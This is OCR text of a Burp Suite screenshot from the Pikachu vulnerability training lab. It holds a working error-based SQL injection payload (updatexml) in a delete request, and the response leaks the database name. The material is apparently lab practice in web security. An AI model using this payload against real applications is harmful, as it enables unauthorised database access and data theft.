 1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Targe
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_del.php?id=
1%20and%20updatexml(1%2Cconcat(0x7e%2C(select%20database())%2C0x7e)%2C1)
HTTP/1.1
2 Host: 192.168.118.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://192.168.118.150
10 Connection: close
11 Referer: http://192.168.118.150/pikachu/vul/sqli/sqli_del.php
12 Cookie: PHPSESSID=1vv5ero6nhgvt18tu226dk6p92
13 Upgrade-Insecure-Requests: 1
14
15 message=&submit=submit
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu~'